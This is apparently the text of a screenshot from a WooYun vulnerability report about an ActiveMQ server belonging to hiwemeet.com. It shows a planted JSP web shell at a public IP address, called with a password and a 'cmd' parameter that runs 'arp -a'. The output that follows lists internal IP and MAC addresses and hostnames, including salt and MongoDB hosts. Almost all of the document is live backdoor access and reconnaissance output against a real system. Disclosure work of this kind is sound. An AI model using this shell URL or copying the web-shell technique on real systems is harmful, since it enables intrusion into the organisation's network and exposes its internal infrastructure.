 183.136.160.234:8161/admin/test/sex.jsp?pwd=023&cmd=arp%20-a
ActiveMQ ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
? (10.0.8.92) at 74:86:7a:f2:ee:a8 [ether] on em1
? (10.0.8.100) at f8:bc:12:33:33:28 [ether] on em1
? (10.0.8.1) at 3c:8c:40:a9:f6:3a [ether] on em1
? (10.0.8.97) at f8:bc:12:33:22:c8 [ether] on em1
? (183.136.160.193) at 70:f9:6d:e2:f5:85 [ether] on em2
? (10.0.8.19) at b8:2a:72:dd:4c:d0 [ether] on em1
? (183.136.160.246) at f8:bc:12:4e:b8:71 [ether] on em2
salt (10.0.8.15) at 90:b1:1c:11:b2:bd [ether] on em1
datacube_mongo (10.0.8.32) at f8:bc:12:4e:b8:70 [ether] on em1
? (10.0.8.159) at 44:a8:42:25:41:c1 [ether] on em1
? (10.0.8.93) at 74:86:7a:f2:b3:e8 [ether] on em1
node11.intra.hiwemeet.com (10.0.8.11) at 90:b1:1c:11:a2:15 [ether] on em1
node43.intra.hiwemeet.com (10.0.8.43) at 90:b1:1c:38:f2:3a [ether] on em1
node81.intra.hiwemeet.com (10.0.8.81) at b8:ca:3a:f2:5e:9c [ether] on em1
www.wooyun.org